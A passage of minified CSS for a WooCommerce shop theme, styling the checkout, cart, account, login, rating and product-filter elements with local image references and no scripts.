.col2-set{margin-bottom:2.25rem}}.woocommerce-checkout .col2-set .col-1,.woocommerce-checkout .col2-set .col-2{width:100%;flex:0 0 100%;max-width:100%;float:none}.woocommerce-checkout .col2-set .col-1{margin-bottom:2rem}.woocommerce-checkout .col2-set textarea{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0}@media (min-width:768px){.woocommerce-checkout .col2-set textarea{font-size:1rem;padding:.625rem 1rem}}.woocommerce-checkout .col2-set textarea::-webkit-input-placeholder{color:#333}.woocommerce-checkout .col2-set textarea::-moz-placeholder{color:#333}.woocommerce-checkout .col2-set textarea:-ms-input-placeholder{color:#333}.woocommerce-checkout .col2-set textarea:focus{outline:none;border-color:#FDC422}@media (min-width:768px){.woocommerce-checkout .col2-set textarea{font-size:.875rem}}@media (min-width:1200px){.woocommerce-checkout .col2-set textarea{font-size:1rem}}.woocommerce-checkout .woocommerce-shipping-fields__field-wrapper .form-row{display:block}.woocommerce-cart .entry-title{text-align:center}.woocommerce-cart .woocommerce-cart-form{padding:0}.woocommerce-cart .woocommerce-cart-form table.cart td .coupon{display:block;width:auto}@media (max-width:767.98px){.woocommerce-cart .woocommerce-cart-form table.cart td .coupon{max-width:100%}}.woocommerce-cart .woocommerce-cart-form table.cart td .coupon .button{padding:.375rem .5rem}@media (min-width:576px){.woocommerce-cart .woocommerce-cart-form table.cart td .coupon .button{padding:.625rem 2rem}}.woocommerce-cart .woocommerce-cart-form table.cart td .coupon .input-text{width:150px;height:37px;font-size:12px;line-height:1.8}@media (max-width:767.98px){.woocommerce-cart .woocommerce-cart-form table.cart td .coupon .input-text{width:48%}}.woocommerce-cart .cart-collaterals .cart_totals{width:100%}.woocommerce-cart .cart-collaterals .cart_totals h2{margin-bottom:15px}@media (min-width:768px){.woocommerce-cart .cart-collaterals .cart_totals h2{margin-bottom:19px}}.woocommerce-cart .cart-collaterals .cart_totals .checkout-button{width:100%}.woocommerce-cart .cart-collaterals .cart_totals .shipping_method__estimated-date{font-size:.8125rem;display:block}@media (max-width:575.98px){.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-methods{padding-top:2.5rem!important;text-align:left}}@media (max-width:575.98px){.woocommerce-cart .cart-collaterals .cart_totals .woocommerce-shipping-methods li{display:flex;justify-content:flex-end}}.woocommerce-cart .cart-collaterals .cart_totals .tax-total small{font-size:.75rem;line-height:1}.woocommerce-cart .cart-collaterals .cart_totals .cart-subtotal td{text-align:left}.woocommerce-cart .cart-collaterals .cart_totals .wc-before-checkout{text-align:left}.woocommerce-cart .cart-collaterals .cart_totals .wc-before-checkout p{font-size:.75rem;font-style:italic}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout{text-align:center}.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout a{width:100%}.woocommerce-cart .cart-collaterals .shipping-calculator-button{display:none!important}.woocommerce-cart .cart-collaterals .shipping-calculator-form{display:block!important}.woocommerce-cart .cart-collaterals .shipping-calculator-form #calc_shipping_country_field{display:none!important}.woocommerce-cart .product-name a{font-weight:700;text-decoration:underline}@media (max-width:575.98px){.woocommerce-cart .woocommerce table.cart .product-remove{position:absolute;right:20px;padding:10px 0 0;background-color:transparent}.woocommerce-cart .woocommerce table.cart .product-remove a{background:transparent;color:#dc3545!important}}@media (max-width:575.98px){.woocommerce-cart .woocommerce table.cart .product-thumbnail{padding:0;display:block;text-align:left!important}.woocommerce-cart .woocommerce table.cart .product-thumbnail::before{display:none}}@media (max-width:575.98px){.woocommerce-cart .woocommerce table.cart .product-thumbnail picture{border:0;padding:8px}}@media (max-width:575.98px){.woocommerce-cart .woocommerce table.cart .product-thumbnail picture img{border:1px solid #C1C1C1}}.woocommerce-order-received .woocommerce-notice{margin:0 0 1.25rem;font-size:1rem}@media (min-width:576px){.woocommerce-order-received .woocommerce-notice{font-size:1.125rem;margin:0 0 1.875rem}}@media (min-width:992px){.woocommerce-order-received .woocommerce-notice{font-size:1.375rem;margin:0 0 2.5rem}}@media (min-width:992px) and (max-width:1200px){.woocommerce-order-received .woocommerce-notice{font-size:calc(1.2625rem + .15vw)}}@media (min-width:1440px){.woocommerce-order-received .woocommerce-notice{font-size:1.625rem}}@media (min-width:1440px) and (max-width:1200px){.woocommerce-order-received .woocommerce-notice{font-size:calc(1.2875rem + .45vw)}}.woocommerce-order-received .woocommerce-notice--success{background-color:#0f834d;color:#fff;border-top:3px solid #589187;padding:.5rem}@media (min-width:576px){.woocommerce-order-received .woocommerce-notice--success{padding:.75rem}}@media (min-width:992px){.woocommerce-order-received .woocommerce-notice--success{padding:1rem}}.woocommerce-order-received ul.order_details{padding-left:0;margin:0 0 1.875rem}@media (min-width:992px){.woocommerce-order-received ul.order_details{margin-bottom:2.5rem}}@media (min-width:1440px){.woocommerce-order-received ul.order_details{margin-bottom:4.0625rem}}.woocommerce-order-received .woocommerce-customer-details--phone,.woocommerce-order-received .woocommerce-customer-details--email{position:relative}.woocommerce-order-received .woocommerce-customer-details--phone::before,.woocommerce-order-received .woocommerce-customer-details--email::before{top:-2px}body.woocommerce-checkout .woocommerce-order{font-size:.875rem}body.woocommerce-checkout .woocommerce-order>.woocommerce-notice{background-color:#f5f5f5;border-top:0;padding:20px 15px 15px;margin-top:15px;margin-bottom:0;font-size:.875rem;font-weight:700;color:#333}@media (min-width:768px){body.woocommerce-checkout .woocommerce-order>.woocommerce-notice{font-size:1rem;padding:33px 23px 15px;margin-top:25px}}@media (min-width:992px){body.woocommerce-checkout .woocommerce-order>.woocommerce-notice{margin-top:40px}}@media (min-width:1200px){body.woocommerce-checkout .woocommerce-order>.woocommerce-notice{margin-top:50px}}@media (min-width:768px){body.woocommerce-checkout .woocommerce-order>.woocommerce-notice.woocommerce-thankyou-order-received{margin-top:20px}}body.woocommerce-checkout .woocommerce-order .woocommerce-order-overview{background-color:#f5f5f5;padding-left:15px;padding-bottom:5px;margin-bottom:30px;display:flex;justify-content:space-between;flex-direction:column}@media (min-width:768px){body.woocommerce-checkout .woocommerce-order .woocommerce-order-overview{flex-direction:row;margin-bottom:65px;padding-left:23px;padding-bottom:30px}}body.woocommerce-checkout .woocommerce-order .woocommerce-order-overview li{font-size:.6875rem;float:none;width:100%;border-right:0;letter-spacing:.65px;text-indent:0;padding-bottom:15px}@media (min-width:992px){body.woocommerce-checkout .woocommerce-order .woocommerce-order-overview li{font-size:.8125rem;padding-bottom:0}}body.woocommerce-checkout .woocommerce-order .woocommerce-order-overview li strong{font-size:.875rem;padding-top:5px;line-height:1.1;font-weight:700}@media (min-width:992px){body.woocommerce-checkout .woocommerce-order .woocommerce-order-overview li strong{font-size:1rem}}body.woocommerce-checkout .woocommerce-order .woocommerce-order-details__title{font-size:1.4375rem;font-weight:700;letter-spacing:-.32px;margin-bottom:17px}@media (max-width:1200px){body.woocommerce-checkout .woocommerce-order .woocommerce-order-details__title{font-size:calc(1.26875rem + .225vw)}}@media (min-width:992px){body.woocommerce-checkout .woocommerce-order .woocommerce-order-details__title{font-size:2rem;margin-bottom:25px}}@media (min-width:992px) and (max-width:1200px){body.woocommerce-checkout .woocommerce-order .woocommerce-order-details__title{font-size:calc(1.325rem + .9vw)}}body.woocommerce-checkout .woocommerce-order .woocommerce-order-details th{padding:14px 15px}@media (min-width:992px){body.woocommerce-checkout .woocommerce-order .woocommerce-order-details th{font-size:.9375rem}}.woocommerce .coupon{float:left;max-width:400px}.woocommerce .coupon+.button{float:right}.woocommerce .woocommerce-input-wrapper{display:block}.woocommerce .checkout_coupon p{width:100%;display:block}.woocommerce .quantity{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;margin-right:15px;border:1px solid #efefef}@media (max-width:767.98px){.woocommerce .quantity{margin-right:0}}.woocommerce .quantity .qty-des,.woocommerce .quantity .qty-ins{padding:10px;cursor:pointer}.woocommerce .quantity .input-text.qty{width:50px;height:100%;border:none;text-align:center;-webkit-appearance:none;appearance:none;padding-left:0;padding-right:0}.woocommerce .quantity .input-text.qty::-webkit-inner-spin-button,.woocommerce .quantity .input-text.qty::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.woocommerce-page .site-content{padding-left:0;padding-right:0}.woocommerce-page form .input-text{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0}@media (min-width:768px){.woocommerce-page form .input-text{font-size:1rem;padding:.625rem 1rem}}.woocommerce-page form .input-text::-webkit-input-placeholder{color:#333}.woocommerce-page form .input-text::-moz-placeholder{color:#333}.woocommerce-page form .input-text:-ms-input-placeholder{color:#333}.woocommerce-page form .input-text:focus{outline:none;border-color:#FDC422}.woocommerce-page form label{font-weight:700;margin-bottom:.625rem;color:#333;font-size:.875rem}@media (min-width:768px){.woocommerce-page form label{font-size:.9375rem}}@media (min-width:1200px){.woocommerce-page form label{font-size:1rem}}.woocommerce-page form input[type="checkbox"]{height:auto;width:auto;margin-right:4px}@media (min-width:768px){.woocommerce-page form input[type="checkbox"]{margin-right:8px}}.woocommerce-page form select{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0;color:#333;appearance:none;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;background-image:url(../../../../../../../themes/slidup/images/down-arrow.png);background-position:calc(100% - 5px) 50%;background-repeat:no-repeat;background-size:.6875rem;padding-right:1.75rem}@media (min-width:768px){.woocommerce-page form select{font-size:1rem;padding:.625rem 1rem}}.woocommerce-page form select::-webkit-input-placeholder{color:#333}.woocommerce-page form select::-moz-placeholder{color:#333}.woocommerce-page form select:-ms-input-placeholder{color:#333}.woocommerce-page form select:focus{outline:none;border-color:#FDC422}.woocommerce-page form select::-ms-expand{display:none}@media (min-width:768px){.woocommerce-page form select{background-position:calc(100% - 11px) 50%}}.woocommerce-page form textarea{resize:none;min-height:80px}@media (min-width:768px){.woocommerce-page form textarea{min-height:120px}}@media (min-width:1200px){.woocommerce-page form textarea{min-height:150px}}.woocommerce-page form .form-row .select2-selection{width:100%;height:2.6875rem;background-color:transparent;border:1px solid #C1C1C1;color:#333;font-weight:400;line-height:1.5;font-size:.875rem;padding:.625rem .625rem;border-radius:0;color:#333;appearance:none;-ms-appearance:none;-moz-appearance:none;-webkit-appearance:none;background-image:url(../../../../../../../themes/slidup/images/down-arrow.png);background-position:calc(100% - 5px) 50%;background-repeat:no-repeat;background-size:.6875rem;padding-right:1.75rem}@media (min-width:768px){.woocommerce-page form .form-row .select2-selection{font-size:1rem;padding:.625rem 1rem}}.woocommerce-page form .form-row .select2-selection::-webkit-input-placeholder{color:#333}.woocommerce-page form .form-row .select2-selection::-moz-placeholder{color:#333}.woocommerce-page form .form-row .select2-selection:-ms-input-placeholder{color:#333}.woocommerce-page form .form-row .select2-selection:focus{outline:none;border-color:#FDC422}.woocommerce-page form .form-row .select2-selection::-ms-expand{display:none}@media (min-width:768px){.woocommerce-page form .form-row .select2-selection{background-position:calc(100% - 11px) 50%}}.woocommerce-page form .form-row .select2-selection__rendered{padding:0;line-height:1.4}.woocommerce-page form .form-row .select2-selection__arrow{top:50%;transform:translateY(-50%)}.woocommerce-page .cart-collaterals{max-width:450px;margin-left:auto}.woocommerce-page button.button,.woocommerce-page a.button{text-decoration:none;display:inline-block;border-radius:0;padding:1rem 2rem;font-size:.75rem;text-transform:uppercase;font-weight:700;line-height:1.25;border-color:transparent;transition:all .2s}.woocommerce-page button.button:focus,.woocommerce-page a.button:focus{outline:none;box-shadow:none}.woocommerce-page button.button:hover,.woocommerce-page a.button:hover{border-color:transparent}.woocommerce-page button.button:disabled,.woocommerce-page button.button:disabled[disabled],.woocommerce-page a.button:disabled,.woocommerce-page a.button:disabled[disabled]{color:#fff;padding:.75rem 1rem}.woocommerce-page button.button:disabled:hover,.woocommerce-page button.button:disabled[disabled]:hover,.woocommerce-page a.button:disabled:hover,.woocommerce-page a.button:disabled[disabled]:hover{background-color:#589187;color:#fff}.site-header-cart{position:relative}.site-header-cart .dropdown-menu{padding-bottom:0}.site-header-cart .mini-cart-wrap{min-width:280px}.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__total{padding:0 15px;text-align:right}.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons{margin:0;display:flex}.site-header-cart .mini-cart-wrap .woocommerce-mini-cart__buttons .button{width:100%;border-radius:0}.site-header-cart .woocommerce-mini-cart{margin:0;padding:0;list-style:none}.site-header-cart .woocommerce-mini-cart .woocommerce-mini-cart-item{padding:10px;display:flex}.site-header-cart .woocommerce-mini-cart .woocommerce-mini-cart-item img{height:auto;width:100px}.site-header-cart .woocommerce-mini-cart .woocommerce-mini-cart-item .right-item{width:140px;padding-left:10px}.star-rating{overflow:hidden;position:relative;height:1.618em;line-height:1.618;font-size:1em;width:5.3em;font-weight:400}.star-rating:before{content:"\2605\2605\2605\2605\2605";opacity:.25;float:left;top:0;left:0;position:absolute}.star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.star-rating span:before{content:"\2605\2605\2605\2605\2605";top:0;position:absolute;left:0;color:#589187}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;margin-right:1px;font-weight:400}p.stars a:before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;content:"\2605";color:#589187;text-indent:0;opacity:.25}p.stars a:hover~a:before{content:"\2605";color:#589187;opacity:.25}p.stars:hover a:before{content:"\2605";color:#589187;opacity:1}p.stars.selected a.active:before,p.stars.selected .single-product div.product .related.products .wc-tabs>li.active a:before,.single-product div.product .related.products .wc-tabs>li.active p.stars.selected a:before,p.stars.selected .single-product div.product .woocommerce-tabs .wc-tabs>li.active a:before,.single-product div.product .woocommerce-tabs .wc-tabs>li.active p.stars.selected a:before{content:"\2605";color:#589187;opacity:1}p.stars.selected a.active~a:before,p.stars.selected .single-product div.product .related.products .wc-tabs>li.active a~a:before,.single-product div.product .related.products .wc-tabs>li.active p.stars.selected a~a:before,p.stars.selected .single-product div.product .woocommerce-tabs .wc-tabs>li.active a~a:before,.single-product div.product .woocommerce-tabs .wc-tabs>li.active p.stars.selected a~a:before{content:"\2605";color:#589187;opacity:.25}p.stars.selected a:not(.active):before{content:"\2605";color:#589187;opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs{margin-bottom:1rem!important}.woocommerce div.product .woocommerce-tabs ul.tabs:after,.woocommerce div.product .woocommerce-tabs ul.tabs:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li{margin:0!important;padding:0!important;border:none!important;margin-right:1rem!important}.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li:before{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus{border-bottom:none!important}.woocommerce div.product .woocommerce-tabs .panel h2:first-of-type{margin-bottom:1em}.woocommerce-password-strength{text-align:right}.woocommerce-password-strength.strong{color:#0f834d}.woocommerce-password-strength.short{color:#e2401c}.woocommerce-password-strength.bad{color:#e2401c}.woocommerce-password-strength.good{color:#3D9CD2}.form-row.form-row-wide{display:block}.form-row.woocommerce-validated input.input-text{box-shadow:inset 2px 0 0 #0f834d}.form-row.woocommerce-invalid input.input-text{box-shadow:inset 2px 0 0 #e2401c}.required{color:red}.woocommerce-message,.woocommerce-info,.woocommerce-error,.woocommerce-noreviews,p.no-comments{background-color:#0f834d;clear:both}.woocommerce-message::after,.woocommerce-info::after,.woocommerce-error::after,.woocommerce-noreviews::after,p.no-comments::after{display:block;clear:both;content:""}.woocommerce-info,.woocommerce-noreviews,p.no-comments{background-color:#3D9CD2}.woocommerce-error{background-color:#e2401c}.demo_store{position:fixed;left:0;bottom:0;right:0;margin:0;padding:1em;background-color:#3D9CD2;z-index:9999}@media (min-width:768px){.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;left:-999em;display:block;box-shadow:0 3px 3px rgba(0,0,0,.2)}.site-header-cart:hover .widget_shopping_cart,.site-header-cart.focus .widget_shopping_cart{left:0;display:block}}@media (max-width:767.98px){.has-sidebar .content-area{flex:0 0 100%;max-width:100%}}@media (min-width:768px){.has-sidebar .content-area{flex:0 0 66.66667%;max-width:66.66667%}}@media (min-width:992px){.has-sidebar .content-area{flex:0 0 75%;max-width:75%}}@media (max-width:767.98px){.has-sidebar .site-sidebar{flex:0 0 100%;max-width:100%}}@media (min-width:768px){.has-sidebar .site-sidebar{flex:0 0 33.33333%;max-width:33.33333%}}@media (min-width:992px){.has-sidebar .site-sidebar{flex:0 0 25%;max-width:25%}}.woocommerce-page .entry-title{margin-bottom:1rem}@media (min-width:768px){.woocommerce-page .entry-title{margin-bottom:1.375rem}}.woocommerce-account .default-block h2{text-align:center;margin-bottom:1rem}@media (min-width:1200px){.woocommerce-account .default-block h2{margin-bottom:1.5rem}}.woocommerce .woocommerce-breadcrumb{margin:0;padding:20px 0 15px;font-size:.75rem;color:#000}@media (min-width:768px){.woocommerce .woocommerce-breadcrumb{font-size:.8125rem;padding-bottom:25px}}@media (min-width:992px){.woocommerce .woocommerce-breadcrumb{padding:30px 0 25px}}@media (min-width:1200px){.woocommerce .woocommerce-breadcrumb{font-size:.875rem;padding:40px 0 20px}}.woocommerce .woocommerce-breadcrumb a{font-size:.875rem;color:#000}.woocommerce .woocommerce-breadcrumb a:hover{text-decoration:underline}.template-product-archive .product-archive__intro{margin:8px 0}@media (min-width:768px){.template-product-archive .product-archive__intro{margin:12px 0}}@media (min-width:1200px){.template-product-archive .product-archive__intro{margin:20px 0}}.template-product-archive .product-archive__filters-toggle{text-decoration:none;display:inline-block;border-radius:0;padding:1rem 2rem;font-size:.75rem;text-transform:uppercase;font-weight:700;line-height:1.25;border-color:transparent;transition:all .2s;background-color:transparent;color:#323232;padding:9px 16px;letter-spacing:1.2px;border:1px solid #323232;width:100%}.template-product-archive .product-archive__filters-toggle:focus{outline:none;box-shadow:none}@media (min-width:768px){.template-product-archive .product-archive__filters-toggle{padding:12px 16px}}.template-product-archive .product-archive__filters-toggle:hover{background-color:#d7d7d7}.template-product-archive .product-archive__expand-link{text-transform:uppercase;font-size:.75rem;font-weight:700;letter-spacing:1.8px;line-height:1;display:inline-block;position:relative;color:#323232;padding-right:12px;margin:15px 0}@media (max-width:424.98px){.template-product-archive .product-archive__expand-link{font-size:.5625rem;margin:15px 0 0}}.cart-contents a{position:relative;color:#323232;text-decoration:none;display:flex;align-items:flex-end;line-height:1}.cart-contents .icon-cart{display:inline-block;margin-right:.75rem;font-size:.9375rem}@media (min-width:1200px){.cart-contents .icon-cart{font-size:1.25rem}}.cart-contents-count{position:absolute;top:-2px;left:12px;color:#fff;z-index:2;font-size:11px;line-height:0;font-weight:700}.cart-contents-count::before{content:"";width:20px;height:20px;background-color:#FDC422;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:20px;z-index:-1}.cart-contents-label{display:inline-block;font-size:.875rem;font-weight:600;letter-spacing:-.07px}@media (min-width:768px){.woocommerce-account .woocommerce-MyAccount-navigation{flex:0 0 25%;max-width:25%}.woocommerce-account .woocommerce-MyAccount-content{flex:0 0 75%;max-width:75%}.woocommerce-account .woocommerce-MyAccount-content .edit-account .mj-label{display:none}}@media (min-width:1200px){.woocommerce-account .main .woocommerce{margin:0 -15px}}.top-border-first-tr tr:first-child td{border-top:0!important}.myaccount-navigation-custom ul{list-style:disc!important;padding:20px!important;border:1px solid #C1C1C1!important;box-shadow:none!important}.myaccount-navigation-custom ul li{margin-left:25px}.myaccount-navigation-custom ul a{padding:0!important;color:#589187;background-color:transparent!important;text-decoration:underline;font-weight:400}.myaccount-navigation-custom ul a:hover{padding:0!important;color:#589187;background-color:transparent!important;text-decoration:underline}.myaccount-navigation-custom ul li.is-active a{color:#589187;background-color:transparent!important;text-decoration:underline;font-weight:700}.woocommerce-account .default-block form{padding:.75rem;margin:0}@media (min-width:768px){.woocommerce-account .default-block form{padding:1.25rem}}.woocommerce-account .default-block .woocommerce-ResetPassword{box-shadow:0 0 10px rgba(0,0,0,.09)}.woocommerce-account .default-block .woocommerce-ResetPassword .woocommerce-form-row--first,.woocommerce-account .default-block .woocommerce-ResetPassword .woocommerce-form-row .password-input{width:100%}.woocommerce-account .default-block .woocommerce-ResetPassword .woocommerce-form-row--last{float:none;width:100%}.woocommerce-account .default-block .woocommerce-ResetPassword .woocommerce-form-row label{display:block}.woocommerce-account .woocommerce form.woocommerce-ResetPassword .form-row.form-row-first{width:100%}.woocommerce-account main .woocommerce{display:flex;justify-content:center}@media (min-width:768px){.woocommerce-MyAccount-content,.woocommerce-MyAccount-navigation{padding:0 8px}}@media (min-width:1200px){.woocommerce-MyAccount-content,.woocommerce-MyAccount-navigation{padding:0 15px}}@media (max-width:767.98px){.woocommerce-MyAccount-navigation{margin-bottom:2.5rem}}@media (max-width:575.98px){.woocommerce-MyAccount-navigation{margin-bottom:1.875rem}}.woocommerce-MyAccount-navigation ul{list-style:none;padding-left:0;border:1px solid transparent;box-shadow:0 0 4px rgba(0,0,0,.3);margin-bottom:0}.woocommerce-MyAccount-navigation li{border-bottom:1px solid #fff}.woocommerce-MyAccount-navigation li:last-child{border:0}.woocommerce-MyAccount-navigation li.is-active a{color:#fff;background-color:#589187}.woocommerce-MyAccount-navigation a{width:100%;color:#fff;display:inline-block;padding:.5rem 1rem;background-color:#333;text-decoration:none}.woocommerce-MyAccount-navigation a:hover,.woocommerce-MyAccount-navigation a:active{color:#fff;background-color:#589187}.woocommerce-MyAccount-content{color:#3a3a3a}.woocommerce-MyAccount-content a:not(.button){color:#589187;text-decoration:underline;font-weight:700}.woocommerce-MyAccount-content a:not(.button):hover{text-decoration:none}.woocommerce-MyAccount-content .mj-label input[type="checkbox"]{height:auto;width:auto;margin-right:4px;margin-right:.3125rem}@media (min-width:768px){.woocommerce-MyAccount-content .mj-label input[type="checkbox"]{margin-right:8px}}.woocommerce-MyAccount-content .woocommerce-EditAccountForm{border:1px solid #C1C1C1;padding:2rem 1rem}.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset{border-top:2px solid #589187;padding-top:40px}.woocommerce-Address{border:1px solid #3a3a3a;padding:2rem 1rem 1rem}@media (min-width:576px){.woocommerce-Address{width:48%}}.woocommerce-Address-title h3{flex:1 1 auto;font-size:1.5rem;margin:0 0 1rem}@media (max-width:1200px){.woocommerce-Address-title h3{font-size:calc(1.275rem + .3vw)}}@media (min-width:992px){.woocommerce-Address-title h3{font-size:1.75rem}}@media (min-width:992px) and (max-width:1200px){.woocommerce-Address-title h3{font-size:calc(1.3rem + .6vw)}}.woocommerce-Address-title a.edit{flex:0 0 auto}.woocommerce form.woocommerce-ResetPassword .form-row.form-row-first{width:100%}.woocommerce form.woocommerce-ResetPassword .button{text-transform:none;letter-spacing:1.2px}.woocommerce #customer_login .form-row{display:block}.woocommerce #customer_login .form-row .woocommerce-form__label-for-checkbox{line-height:1.5}.woocommerce #customer_login .form-row .woocommerce-form__label-for-checkbox input{display:inline-block;vertical-align:middle}.woocommerce #customer_login .form-row .woocommerce-form__label-for-checkbox span{display:inline-block;vertical-align:middle}.woocommerce #customer_login .form-row .woocommerce-form-login__submit{margin-right:0}.woocommerce .lost_password a:not(.button){color:#589187;text-decoration:underline;font-weight:700}.woocommerce .lost_password a:not(.button):hover{text-decoration:none}.woocommerce-privacy-policy-link{color:#589187;text-decoration:underline;font-weight:700}.woocommerce-privacy-policy-link:hover{text-decoration:none}.woocommerce-customer-details{margin-top:2.5rem}@media (min-width:768px){.woocommerce-customer-details{margin-top:3.75rem}}.woocommerce-customer-details>.row{width:auto}@media (max-width:991.98px){.woocommerce-customer-details .woocommerce-column{margin-bottom:2rem}}.woocommerce-customer-details .woocommerce-column__title{margin-bottom:1rem}@media (min-width:992px){.woocommerce-customer-details .woocommerce-column__title{margin-bottom:1.5rem}}.woocommerce-customer-details .woocommerce-column address{border:1px solid #3a3a3a;padding:2rem 1rem;border-radius:0}body .woocommerce-account article{max-width:540px;margin:0 auto}body .woocommerce-account main .entry-header{text-align:center}body .woocommerce-account main .entry-content h2{text-align:left}body .woocommerce-account main .woocommerce{display:block}.login-in-button-margin{margin-top:20px!important}.widget_price_filter .price_slider{margin-bottom:1.5em}.widget_price_filter .price_slider_amount{text-align:right;line-height:2.4em}.widget_price_filter .price_slider_amount .button{float:left}.widget_price_filter .ui-slider{position:relative;text-align:left}.widget_price_filter .ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:ew-resize;outline:none;background:#589187;box-sizing:border-box;margin-top:-.25em;opacity:1}.widget_price_filter .ui-slider .ui-slider-handle:last-child{margin-left:-1em}.widget_price_filter .ui-slider .ui-slider-handle:hover,.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active{box-shadow:0 0 0 .25em rgba(0,0,0,.1)}.widget_price_filter .ui-slider .ui-slider-range{position:absolute;z-index:1;display:block;border:0;background:#589187}.widget_price_filter .price_slider_wrapper .ui-widget-content{background:rgba(0,0,0,.1)}.widget_price_filter .ui-slider-horizontal{height:.5em}.widget_price_filter .ui-slider-horizontal .ui-slider-range{height:100%}.woocommerce:not(.post-type-archive-product) .widget_product_categories h3{display:none}.woocommerce .woocommerce-widget-sidebar{margin-bottom:66px}@media (max-width:991.98px){.woocommerce .woocommerce-widget-sidebar{padding-top:0!important}}.woocommerce .woocommerce-widget-sidebar>section{border:1px solid #C1C1C1;padding:17px 12px;margin-bottom:32px}@media (min-width:1200px){.woocommerce .woocommerce-widget-sidebar>section{padding:30px 15px 26px;margin-bottom:46px}}.woocommerce .woocommerce-widget-sidebar>section ul{padding:0;margin:0;list-style-type:none}.woocommerce .woocommerce-widget-sidebar>section ul li{padding:6px 0!important}@media (min-width:992px){.woocommerce .woocommerce-widget-sidebar>section ul li{border-top:1px solid #C1C1C1;padding:10px 0!important}}.woocommerce .woocommerce-widget-sidebar>section ul li.current-cat ul li{border:0;padding:8px 0 4px!important}@media (min-width:992px){.woocommerce .woocommerce-widget-sidebar>section ul li.current-cat ul li{border-top:1px solid #C1C1C1}}.woocommerce .woocommerce-widget-sidebar>section ul li.current-cat>a{font-weight:700}.woocommerce .woocommerce-widget-sidebar>section ul li.current-cat>a::after{opacity:1}.woocommerce .woocommerce-widget-sidebar>section ul li.current-cat-parent>a{font-weight:700}.woocommerce .woocommerce-widget-sidebar>section ul li.current-cat-parent>a::after{opacity:1}.woocommerce .woocommerce-widget-sidebar>section ul li a{font-size:.8125rem;color:#333;position:relative;padding-left:25px!important;text-decoration:none;display:inline-block}@media (min-width:1200px){.woocommerce .woocommerce-widget-sidebar>section ul li a{padding-left:30px!important;font-size:.875rem}}.woocommerce .woocommerce-widget-sidebar>section ul li a::before{content:"";width:14px;height:14px;border:1px solid #FDC422;position:absolute;left:0;top:3px}@media (min-width:1200px){.woocommerce .woocommerce-widget-sidebar>section ul li a::before{width:16px;height:16px}}.woocommerce .woocommerce-widget-sidebar>section ul li a::after{content:"";background-size:9px auto;background-repeat:no-repeat;background-position:50%;background-image:url(../../../../../../../themes/slidup/images/check-icon.svg);border:0;background-color:transparent;width:13px;height:13px;position:absolute;top:3px;left:1px;opacity:0}@media (min-width:1200px){.woocommerce .woocommerce-widget-sidebar>section ul li a::after{background-size:11px auto;width:15px;height:15px}}.woocommerce .woocommerce-widget-sidebar>section ul.children .children{padding-left:1rem;padding-top:1rem}.woocommerce .woocommerce-widget-sidebar h3{font-weight:700;font-size:.875rem;text-transform:uppercase;margin-bottom:10px;color:#333}@media (min-width:1200px){.woocommerce .woocommerce-widget-sidebar h3{font-size:1rem;margin-bottom:25px}}.woocommerce-pagination{padding:2rem 0}.woocommerce-pagination ul.page-numbers{border-color:transparent;display:flex!important;flex-wrap:wrap;justify-content:center;border:0!important}.woocommerce-pagination ul.page-numbers li{border-color:transparent;margin:0 3px;border:0!important}.woocommerce-pagination ul.page-numbers li .page-numbers{font-size:.75rem;font-weight:700;padding:.4875rem .675rem;color:#323232}@media (min-width:768px){.woocommerce-pagination ul.page-numbers li .page-numbers{padding:.6875rem .875rem}}.woocommerce-pagination ul.page-numbers li .page-numbers.current{background-color:#589187;color:#fff}body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item{display:none}body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item.cat-parent,body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item.current-cat{display:block;border:0;padding-top:0!important}body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item.cat-parent>a,body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item.current-cat>a{font-weight:700;font-size:.75rem;text-transform:uppercase;margin-bottom:20px;color:#333;padding-top:0!important;pointer-events:none;padding-left:0!important}body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item.cat-parent>a::before,body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item.cat-parent>a::after,body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item.current-cat>a::before,body.woocommerce:not(.post-type-archive-product) .product-categories>.cat-item.current-cat>a::after{display:none}.modalFilters{padding-right:0!important}.modalFilters .close{margin-bottom:32px}.modalFilters .close .icon-slidup-close::before{content:'\e908';font-family:'icomoon';display:inline-block;transform:rotate(45deg)}.modalFilters .modal-dialog{width:100%;max-width:100%;height:100%;margin:0}.modalFilters .modal-content{width:100%;height:100%}.modalFilters .modal-body{background-color:#fff;padding:32px 15px 50px;height:100%;overflow:auto}@media (min-width:1200px){.modalFilters .modal-body{padding:40px 15px 50px}}@media (min-width:1200px){.modalFilters .modal-body{padding:60px 